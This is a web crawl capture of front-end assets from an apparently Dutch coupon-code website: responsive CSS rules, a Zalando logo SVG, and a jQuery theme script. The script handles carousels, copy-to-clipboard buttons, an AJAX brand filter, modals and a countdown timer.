	.c_subceribe_form input[type="submit"] {
		margin-left: 0;
		padding: 8px 12px;
		margin-top: 15px;
	}
	.c_qorting_right h2 {
		text-align: center;
	}
	.c_andere_merken {
		text-align: center;
	}


	.c_check_viden h3{
		margin-bottom: 10px
	}
	.c_check_text{
		padding: 30px 0 10px 20px;
	}
	/*Blog blocks*/
	/*.container{
		width: 90%;
	}*/
 
	.c_check::after {
		height: 43px;
	}
	.c_check::before {
		height: 43px;
	}
	/*Blog blocks*/

	.subceribe_form input[type="submit"]{
		margin: auto;
		margin-top: 15px;
	}
	.header_banner_area{
		/*background-position:center center !important;*/
	}
	.merkpagina_top_details h2{
		margin-bottom:10px;
	}

	/*  Hide Breacam on mobile*/
	.merkpagina_top_details .coder-breadcrumbs{
		display: none;
	}
	.merkpagina_top_details p.brand_top_desc{
		/*display: none;*/
	}

	.brand-imgs {
		-webkit-box-flex: 0;
		    -ms-flex: 0 0 calc(33.33% - 20px);
		        flex: 0 0 calc(33.33% - 20px);
		max-width: calc(33.33% - 20px);
		min-height: 90px;
	}
	.brand-imgs a img {
		width: 80%;
	}

	/*default Css*/
	h1 {
		font-size: 25px;
		line-height: 3rem;
	}
	h4 {
		font-size: 2.5rem;
		line-height: 3.5rem;
	}
	.container{
		max-width: 93%;
	}
	/*footer css*/
	.footer_menu {
		margin: 5px 0;
	}
	.hiden_copyright {
		text-align: left;
		margin-left: 0;
		padding-top: 20px;
		margin-top: 20px;
	}

	/****************Home_Page.html Css***************/
	.search_box form input[type="text"] {
		max-width: 25rem;
	}
	.vell_korting_wrapper {
		padding: 2rem 2.5rem;
	}

	/***************article.html****************/
	.article_text_area p {
		font-size: 1.5rem;
		line-height: 3rem;
		max-width: 100%;
	}
	.websites-credibility p {
		margin-bottom: 15px;
	}
	.article_text_area li{
		font-size: 1.5rem;
		line-height: 3rem;
	}
	/**************privacy_policy.html*****************/
	.privacy_policy_wrapper {
		padding: 2.5rem 2.5rem;
	}
	.privacy_policy_area p {
		font-size: 16px;
		margin-bottom: 2rem;
		line-height: 3rem;
	}
	/***************brand_page.html****************/
	.brand_tags_area .margin_left{
		margin-left: 0;
	}
	.single_tags_content ul li a {
		font-size: 1.6rem;
		line-height: 4rem;
	}

	/**************merkpagina.html*****************/

	.black_friday .merkpagina_details {
		-webkit-box-align: unset;
		    -ms-flex-align: unset;
		        align-items: unset;
	}
	.merkpagina_items_area h2 {
		font-size: 1.6rem;
		line-height: 2rem;
	}
	.merkpagina_items_area p ,.single-brand-content li{
		font-size: 1.5rem;
		line-height: 2.5rem;
	}
	.merkpagina_items_area .btn_style-1 {
		font-size: 1.5rem;
		padding: 20px 1.5rem;
	}
	/***************Modal Popup****************/
	.brand_popup_area {
		padding: 4rem 3rem;
	}
	.brand_popup_area h2 {
		font-size: 1.8rem;
		line-height: 2rem;
		margin-bottom: 1rem;
		padding: 10px 20px;
	}
	.brand_popup_area a p {
		font-size: 1.8rem;
		line-height: 2rem;
		margin-bottom: 1rem;
		padding: 10px 20px;
	}
    
    /***************Error Page ****************/
	.background_404 {
		padding: 3rem 2rem;
	}
	.single_item404 {
		margin-bottom: 2rem;
	}
	.single_item404 {
		margin-bottom: 2rem;
	}
	.logo_404_title h4{
		margin-top: 0;
	}

	/***********Blog Article 2 ************/
	.specification ul li{
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		    -ms-flex-direction: column;
		        flex-direction: column;
		-webkit-box-align: inherit;
		    -ms-flex-align: inherit;
		        align-items: inherit;
		line-height: 30px;
	}
	
	/***********submit_a_voucher.html************/
	.voucher_submit_area {
		margin-bottom: 0;
	}
	.voucher_input {
		margin-top: 20px;
	}
	/**************** Footer ****************** */
	.footer_logo a {
		padding: 18px;
	}

	/***********New Css On Home page new scetion************/
	.leuke_content_wrapper {
		-webkit-column-count: inherit;
		   -moz-column-count: inherit;
		        column-count: inherit;
	}
	.single_leuke_content {
		padding: 20px;
		margin-bottom: 25px;
	}
	/***********New Css On Home page new scetion************/
 

/***********NEW HOME PAGE RESPONSIVE CSS************/
	.title p {
		line-height: 23px;
		padding: 15px 0;
		max-width: 31rem;
		margin: auto;
	}
	.winkels_area .row {
		margin-top: 3rem;
	}
	.winkels_item {
		-webkit-box-flex: 0;
		    -ms-flex: 0 0 45%;
		        flex: 0 0 45%;
	}
	.populaire_area ul li {
		-webkit-box-flex: 0;
		    -ms-flex: 0 0 50%;
		        flex: 0 0 50%;
	}
	.title h2 {
		font-size: 3rem;
	}
	.winkels_area.p_b {
		padding-bottom: 4rem;
	}
	.populaire_area {
		margin-bottom: 9rem;
	}
	.footer_menu {
		margin-bottom: 2rem;
	}
	.footer_menu p{
		margin-bottom: 10px;
	}
	.footer_menu ul li a {
		line-height: 25px;
		font-size: 16px;
	}
	.sm-s-show{
		display: block;
		margin-bottom: 15px;
	}
	.footer_banner {
		padding: 6rem 0;
	}

	/************New Page Main Template-1.html Css***********/
	.sm-s-hide{
		display: none;
	}
	.social_menu ul {
		-webkit-box-pack: start;
		    -ms-flex-pack: start;
		        justify-content: start;
	}
	.footer_menu.social_menu {
		margin-bottom: -1rem;
	}
	.product-blog-banner-2 .blog-product-img img {
		width: 238px;
		height: 191px;
		-o-object-fit: cover;
		   object-fit: cover;
	}
	.product-blog-banner-2 .blog-product-img {
		padding: 40px 0;
	}
	.wil-je-game-video {
		height: 230px;
	}

	/***************New Template 2.html****************/
	.laptop-kopen-left {
		margin-bottom: 3rem;
	}
	.title-136 h1 {
		font-size: 26px;
		line-height: 3.7rem;
		margin-bottom: 10px;
	}
	.single-cate-text-box h5 {
		font-size: 24px;
		padding-bottom: 8px;
	}
	/***************New Template 3.html****************/
	.in-term {
		margin-bottom: 15px;
	}
	.in-termijnen-area h5 {
		font-size: 26px;
		line-height: 32px;
		color: #262626;
		padding-bottom: 5px;
	}
	.filter-pagination1 ul li {
		padding: 11px 7px;
		font-size: 11px;
		margin: 5px;
	}
	.filter-pagination1 ul{
		-webkit-box-pack: inherit;
		    -ms-flex-pack: inherit;
		        justify-content: inherit;
	}
	.single-filter-content p {
		width: 200px;
		margin: auto;
		padding-bottom: 23px;
	}
	.single-lookfantastic {
		max-width: 280px;
		margin: auto;
		margin-top: 30px;
	}
	.kortingscodes-row-item {
		width: 49%;
	}
	#pakCodeModal .modal-content{
		width: 90%;
		margin: auto;
	}
	.best-code-main-content {
		width: 95%;
	}

}

@media all and (max-width: 450px) {



	





	.hot-stores-items ul { 
		grid-template-columns: repeat(2,1fr); 
	}
	 

	/*New Brand Page*/
	.c_korting_location {
		-webkit-box-pack: justify;
		    -ms-flex-pack: justify;
		        justify-content: space-between;
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		    -ms-flex-direction: column;
		        flex-direction: column;
		text-align: center;
	}
	.c_korting-area h1 {
		font-size: 28px;
		text-align: center;
	}
	.c_korting_content h2 {
		font-size: 21px;
	}
	.c_qorting_right h2 {
		font-size: 19px;
		color: #18304B;
	}
	.c_korting-area h1{
		padding-top: 0;
	}
	.c_title h2 {
		font-size: 20px;
	}
	.c_main_blog h2{
		font-size: 32px;
	}
	.c_merken_title h1 {
		font-size: 32px;
	}
	.c_andere_merken h1, .c_merken_title h1 {
		font-size: 32px;
	}


	.search_box form { 
		-webkit-box-align: start; 
		    -ms-flex-align: start; 
		        align-items: flex-start;
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		    -ms-flex-direction: column;
		        flex-direction: column;
	}
	/****************Home_Page.html Css***************/
	.search_box form input[type="text"] {
		max-width: 100%;
		border-radius: 6px;
		margin-bottom: 2rem;
		padding: 12px;
	}
	.search_box form button {
		font-size: 16px;
		padding: 10px 2rem;
		border-radius: 6px;
		margin-left: 0;
	}
	/***************brand_page.html****************/
	.single_tags_content ul li {
		-webkit-box-flex: 0;
		    -ms-flex: 0 0 100%;
		        flex: 0 0 100%;
		text-align: center;
	}
    
    /***************Error Page ****************/
	.single_logo_404{
		width: 100%;
	}
	.single_logo_404 img {
		padding: 15px 30px;
	}
	.logo_404_title h4 {
		font-size: 1.4rem;
		line-height: 25px;
	}

	/***********New Css On Home page new scetion************/
	.black_friday .merkpagina_details p {
		line-height: 20px;
	}
/***********NEW HOME PAGE RESPONSIVE CSS************/
	.title h5 {
		font-size: 23px;
	}
	.title p {
		padding-top: 7px;
	}
	.winkels_item {
		-webkit-box-flex: 0;
		    -ms-flex: 0 0 100%;
		        flex: 0 0 100%;
		max-width: 250px;
		margin: 10px auto;
	}
	.populaire_area ul li a{
		font-size: 14px;
	}
	.winkels_area.p_b {
		padding-bottom: 3rem;
	}
	.footer_menu {
		text-align: center;
	}
	.social_menu ul {
		-webkit-box-pack: center;
		    -ms-flex-pack: center;
		        justify-content: center;
	}
	.copyright p{
		-webkit-box-pack: center;
		    -ms-flex-pack: center;
		        justify-content: center;
	}

	/*New Template Css*/
	.wil-je-game-video {
		height: 179px;
	}
	/***************New Template 3.html****************/
	.in-termijnen-area h5 {
		font-size: 22px;
		line-height: 30px;
		padding-bottom: 0;
	}
	.new-p h5 {
		font-size: 26px;
		padding-bottom: 8px;
		line-height: 30px;
	}
	.kortingscodes-row-item {
		width: 100%;
	}
	.code-feedback {
		flex-direction: column;
	}
	.brand_popup_area_new .btn_style-1 {
		padding: 10px 3rem;
		font-size: 1.5rem;
	}
	.copy_btn {
		padding: 10px 25px;
	}
	.offer_copy_code p {
		font-size: 20px;
	}
	.brand_tags_area_new .single_tags_content ul {
		justify-content: center;
	}
	
	.brand_tags_area_new .single_tags_content ul li {
		flex: 0 0 92% !important;
	}

}

 
@media all and (max-width: 395px) {
	#tsh_breadcrumbs li.item-current {
		width: 130px !important; 
	}

	/*New Brand Page*/
	.c_qorting_menu ul li {
		padding-right: 34px;
	}
	
}

--- FILE ---
content_type: image/svg+xml
request_url: https://qorting.nl/wp-content/uploads/2021/07/zalando.svg
body_size: 941
content:
<svg width="99" height="20" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><path d="M43.21 4.94c-.71-.4-1.78-.59-3.25-.59-2.01 0-3.88.43-4.58.7a.46.46 0 0 0-.34.42v.06l.2 1.01v.02c.07.2.24.3.4.3l.12-.02.33-.08c.88-.22 2.2-.56 3.68-.56.9 0 1.5.08 1.9.25.66.26.67.69.68 1.4v1.07h-.4c-.73 0-2.15.03-3.55.26-2.14.33-3.9.85-3.9 3.84 0 3.8 3.47 3.8 5.14 3.81 1.13 0 2.17-.17 2.86-.31 1.55-.37 1.95-.87 1.93-2.44V7.76c0-.96 0-2.16-1.22-2.82zm-.85 9.76a8.6 8.6 0 0 1-2.7.4v.1-.1c-1.53 0-3.03-.18-3.03-2.17 0-1.58.84-1.77 1.89-2l.07-.02c.93-.2 3.28-.24 3.77-.25v4.04zm19.4-6.94v6.32c.03 1.57-.37 2.07-1.93 2.43-.68.15-1.72.32-2.85.32-1.67 0-5.14-.01-5.14-3.81-.01-2.99 1.75-3.51 3.9-3.84 1.4-.23 2.82-.27 3.54-.27h.4V7.86c0-.71-.01-1.14-.67-1.4-.4-.17-1-.25-1.9-.25-1.48 0-2.8.34-3.68.56l-.34.08a.4.4 0 0 1-.51-.28v-.02l-.2-1.01v-.06c0-.23.17-.38.33-.43.71-.26 2.58-.69 4.59-.69 1.47 0 2.53.2 3.25.6 1.22.65 1.22 1.85 1.21 2.81zm-2.06 2.9c-.5 0-2.84.05-3.77.25l-.08.02c-1.05.23-1.88.42-1.89 2 0 1.99 1.5 2.17 3.04 2.18v.09-.1a8.6 8.6 0 0 0 2.7-.4v-4.04zm33.47-6.31c-4.83 0-5.24 3.23-5.24 6.25 0 3.01.41 6.22 5.24 6.23 4.83-.01 5.24-3.21 5.25-6.23 0-3.16-.42-6.24-5.25-6.25zm0 10.71c-2.93 0-3.08-1.54-3.1-4.46.03-2.94.17-4.47 3.1-4.49 2.93.02 3.08 1.55 3.1 4.49-.02 2.92-.17 4.45-3.1 4.46zm-8.67 1.32l-.12.04c-.68.17-1.6.4-3.23.4-4.47 0-5.35-2.29-5.35-6.24 0-4.54 1.42-6.22 5.22-6.23 1.34 0 2.27.18 2.93.34V1.04c-.01-.16.06-.37.43-.44l1.19-.31h.07c.27 0 .37.25.37.46v13.72c.01.87-.09 1.61-1.5 1.91zm-.56-9.93c-.4-.1-1.5-.36-2.75-.36-2.28.02-3.25.65-3.27 4.51.03 4.24 1.27 4.47 3.3 4.49v.09-.1c1.26 0 2.34-.26 2.72-.37V6.45zM73.28 16.54h-1.06a.5.5 0 0 1-.5-.5V7.88c-.02-1.37-.43-1.76-1.9-1.78-1.64 0-3.32.42-3.87.58v9.34c0 .3-.2.51-.47.51h-1.09a.5.5 0 0 1-.5-.5V6.9c-.01-.84.06-1.42 1.25-1.81 1.13-.4 3.3-.74 4.73-.74 2.73 0 3.9 1 3.9 3.35v8.34a.5.5 0 0 1-.5.5zm-24.06.22c.62-.01 1.07-.13 1.24-.34a.31.31 0 0 0 .09-.23c0-.07 0-.07-.17-.87v-.02c-.05-.2-.19-.3-.31-.3h-.32c-.44-.01-.8-.08-.8-.72V.75c0-.22-.14-.46-.4-.46h-.07l-1.2.31c-.2.02-.4.17-.4.44v13.28c0 1.57.84 2.44 2.34 2.44zm-16.8-.22H23.9a.5.5 0 0 1-.5-.5v-1.06c0-.26.08-.38.24-.58l6.78-8h-6.65a.5.5 0 0 1-.5-.5v-.76c0-.29.22-.5.5-.5h8.61c.29 0 .5.22.5.5v1.08c0 .2-.06.36-.21.54l-6.8 8.02h6.56c.28 0 .5.22.5.5v.76a.5.5 0 0 1-.5.5z" fill="#1D1D1B"/><path d="M3.97 19.9c-.73 0-1.13-.18-1.34-.3-.3-.18-.85-.62-1.34-1.93A22.35 22.35 0 0 1 .02 10v-.01c.02-3.02.49-5.59 1.27-7.69C1.8 1 2.33.54 2.63.37c.21-.13.61-.3 1.33-.3.28 0 .6.03.98.09 2.19.36 4.6 1.23 7.2 2.72a21.81 21.81 0 0 1 5.92 4.96c.87 1.1.97 1.8.97 2.14 0 .35-.1 1.05-.97 2.14a21.8 21.8 0 0 1-5.92 4.96h-.01a21.5 21.5 0 0 1-7.19 2.73c-.38.06-.7.08-.97.08" fill="#FF6900"/></g></svg>

--- FILE ---
content_type: application/x-javascript
request_url: https://qorting.nl/wp-content/themes/coder-coupon/assets/js/script.js?ver=1.1
body_size: 1781
content:
// jQuery(document).mouseup(function(e)
// {
//     var container = jQuery("search__box");

//     // if the target of the click isn't the container nor a descendant of the container
//     if (!container.is(e.target) && container.has(e.target).length === 0)
//     {
//     	 container.hide();

//     }
// });

jQuery(window).on('scroll', function () {
	let top_val = jQuery(window).scrollTop();
	if (top_val > 500) {
		jQuery('.coupon-alert').addClass('show_alert');
	} else {
		jQuery('.coupon-alert').removeClass('show_alert');
	}
	//console.log(top_val);
});

(function($){
$(document).ready(function(){
        // Scroll to top But Link not Show
        $('.left-b-table ul li a').click(function(){
            $('html, body').animate({
                scrollTop: $( $(this).attr('href') ).offset().top
            }, 500);
            return false;
        });




        // Single CountDown Create
        $('#count').countdown('2024/12/30', function(event) {

          $('#days').html(event.strftime('%D'));
          $('#hours').html(event.strftime('%H'));
          $('#mins').html(event.strftime('%M'));
          $('#secs').html(event.strftime('%S'));
        });

});})(jQuery);

jQuery('document').ready(function () {
	let couponHashId = location.hash;
	if (couponHashId) {
		jQuery(couponHashId).modal('show');
	}

	// On Click to show Menu
	jQuery('.nav_bar').click(function () {
		jQuery('.main_menu ul').slideToggle();
		jQuery('.mega_menu').removeClass('show_mega_menu');
		jQuery('.cip-mega menu-item').removeClass('active');

		return false;
	});

	// Briefing Banner OwlCarousel
	jQuery('.briefing-page-brand-area').owlCarousel({
		items: 5,
		nav: true,
		dots: false,
		navText: ['<i class="fas fa-chevron-left"></i>', '<i class="fas fa-chevron-right"></i>'],
		loop: true,
		center: false,
		autoplay: false,
		responsive: {
			0: {
				items: 2,
			},
			575: {
				items: 2,
			},

			768: {
				items: 3,
			},
			991: {
				items: 3,
			},
			1200: {
				items: 5,
			},
		},
	});

	//  OwlCarousel
	jQuery('.winkels_carousel').owlCarousel({
		items: 1,
		nav: false,
		dots: false,
		navText: ['<i class="fas fa-chevron-left"></i>', '<i class="fas fa-chevron-right"></i>'],
		loop: false,
		autoplay: false,
	});

	//  OwlCarousel Korting - mobile
	jQuery('.korting_image_slider').owlCarousel({
		items: 2,
		center: true,
		nav: true,
		dots: false,
		margin: 12,
		navText: ['<i class="fas fa-chevron-left"></i>', '<i class="fas fa-chevron-right"></i>'],
		loop: true,
		autoplay: false,
	});

	//  OwlCarousel - watch
	jQuery('#watch-area').owlCarousel({
		items: 3,
		nav: false,
		dots: false,
		loop: false,
		autoplay: true,
		responsive: {
			0: {
				items: 1,
			},
			768: {
				items: 2,
			},
			1200: {
				items: 3,
			},
		},
	});

	//  OwlCarousel Termijnen
	jQuery('.termijnen-carousel-area').owlCarousel({
		items: 1,
		nav: true,
		dots: false,
		loop: false,
		smartSpeed: 1300,
		autoplayTimeout: 3000,
		autoplay: false,
	});

	// search close

	jQuery('.menu-item.search a').click(function () {
		jQuery('.popup_search_box').addClass('dflex');
		jQuery('.popup_search_box').removeClass('dnone');
	});
	jQuery('.close_search').click(function () {
		jQuery('.popup_search_box').addClass('dnone');
		jQuery('.popup_search_box').removeClass('dflex');
	});

	// Popup More info
	jQuery('.more_info_btn').click(function () {
		jQuery('.more_info_details').fadeIn(200);
		jQuery(this).hide();
		return false;
	});
});

jQuery('document').ready(function () {
	// New js Mixitup
	var container = '.item_wrapper';

	var mixer = mixitup(container, {
		load: {
			filter: '.zerro_to_nine',
		},
	});
	// On click Active This Items
	jQuery('.filter_pagination ul li').click(function () {
		jQuery(this).addClass('active').siblings().removeClass('active');
	});
});


jQuery('document').ready(function () {
	// New js Mixitup
	var container = '.coupon-category-mix';

	var mixer = mixitup(container, {
		load: {
			filter: 'all',
		},
	});
	// On click Active This Items
	jQuery('.filter_pagination ul li').click(function () {
		jQuery(this).addClass('active').siblings().removeClass('active');
	});
});

// Mixitup for template-3 sub-page

// jQuery('document').ready(function(){

// 	// New js Mixitup
// 		var container = '.filter-content';

// 			var mixer = mixitup(container,{
// 				load:{
// 					filter:'.in-termijnen-betalen'
// 				}
// 			});
// 	// On click Active This Items
// 	jQuery('.filter-pagination1 ul li').click(function(){
// 			jQuery(this).addClass('active').siblings().removeClass('active');
// 	})
// });

jQuery('document').ready(function () {
	// New js Mixitup
	var container = '.item_wrapper2';

	var mixer = mixitup(container, {});
	// On click Active This Items
	jQuery('.mobile_filter_list li').click(function () {
		jQuery(this).addClass('active').siblings().removeClass('active');
	});
});

// let couponHashId = location.hash; //popup has id
//let couponPopup = document.querySelector(couponHashId);
// if(couponHashId){
// 	jQuery('#contact_box-10').modal('show')
// }


(function($){
// Ajax Filter
$(document).ready(function () {	
  // Ajax Filter Brands
  $('.filter_pagination ul li').click(function(e){
    e.preventDefault(); 
    let fiterVal   = $(this).text();
	  $(this).addClass('active');
   	  $(this).siblings().removeClass('active');
	  $("#overlay").fadeIn(500);
      
    $.ajax({ 
	    type: 'POST',
	    url: filter_ajax.ajax_url,
	    data: {
	        action:'filter_item',
	        fiterVal:fiterVal,
	    },
	    success: function(response) {
	    	
    		let myresponse = JSON.parse(response);				
				let responseVal = $.map(myresponse, function(value, key) { return value; });					
				$("#all-brands").children().remove();
			    let delay = function(ms){ return new Promise(function(r) { setTimeout(r, ms) }) };
			    let time = 10;
			    delay(time)
			      .then(function() { 
		      	let i = 0;
		      	while (i < responseVal.length) {
			      	$("#all-brands").append("<li><a href='"+responseVal[i].brand_url+"'><img src='"+responseVal[i].brand_logo+"' alt='"+responseVal[i].brand_name+"'><span>"+responseVal[i].brand_name+"</span></a></li>");
			      	i++;
						}
		      	return delay(time); 
			    });
		  } 
    }).done(function() {
      setTimeout(function(){
        $("#overlay").fadeOut(500);
      },500);
    }); 

  });
});









$(document).ready(function () {	

	// Custom Modal Show
	$(".best-coupon-table-data .popup-my-btn").click(function(){
		$(this).parent().addClass('my-modal-show');
		$("body").addClass('bg-greay');
		return false;
	});
	// Custom Modal Hide
	$(".best-coupon-table-data .my-modal-close").click(function(){
		$(".best-coupon-table-data tr td").removeClass('my-modal-show');
		$("body").removeClass('bg-greay');
		return false;
	});
	// Click to Copy Text
	$(".coupons_copy_btn").click(function(){    
	    var textToCopy = $(this).siblings(".coupons_m_code").text();
	    var tempTextarea = $('<textarea>');
	    $('body').append(tempTextarea);
	    tempTextarea.val(textToCopy).select();
	    document.execCommand('copy');
	    tempTextarea.remove();
	    $(this).text("Copied");
	    setTimeout(function() { $(".coupons_copy_btn").text("Copy"); }, 2000); 
	    return false;
	});
	// Click to Copy Text
	$(".copy_btn").click(function(){
	    var textToCopy = $("#offer_copy_text").text();
	    var tempTextarea = $("<textarea>");
	    $("body").append(tempTextarea);
	    tempTextarea.val(textToCopy).select();
	    document.execCommand("copy");
	    tempTextarea.remove();

	    $(".copy_btn").text("Gekopieer");
	    setTimeout(function() { $(".copy_btn").text("Kopieer"); }, 2000); 
	});
		
	// Scroll to top But Link not Show
	$('.left-b-table ul li a').click(function(){
	    $('html, body').animate({
	        scrollTop: $( $(this).attr('href') ).offset().top
	    }, 500);
	    return false;
	});	
		
	// Single CountDown Create
	$('#count').countdown('2024/12/30', function(event) {

		$('#days').html(event.strftime('%D'));
		$('#hours').html(event.strftime('%H'));
		$('#mins').html(event.strftime('%M'));
		$('#secs').html(event.strftime('%S'));
	});

});








})(jQuery);